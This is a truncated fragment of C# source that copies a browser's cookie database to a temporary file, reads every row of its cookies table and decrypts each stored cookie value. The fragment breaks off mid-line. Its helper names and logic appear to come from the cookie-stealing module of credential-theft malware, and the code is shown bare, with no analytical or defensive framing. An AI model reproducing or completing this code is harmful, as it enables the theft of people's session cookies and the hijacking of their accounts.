 SqlConnection sqlConnection = new SqlConnection(RecoveryHelper.CreateTempCopy(text));
sqlConnection.ReadTable("cookies");
int i = 0;
while (i < sqlConnection.GetRowCount())
{
BrowserCookie browserCookie = null;
try
{
browserCookie = new BrowserCookie
{
Host = sqlConnection.GetValue(i, "host_key").Trim(),
Http = (sqlConnection.GetValue(i, "httponly") == "1"),
Path = sqlConnection.GetValue(i, "path").Trim(),
Secure = (sqlConnection.GetValue(i, "secure") == "1"),
Expires = sqlConnection.GetValue(i, "expires_utc").Trim(),
Name = sqlConnection.GetValue(i, "name").Trim(),
Value = RecoveryHelper.DecryptBlob(sqlConnection.GetValue(i, "encrypted_v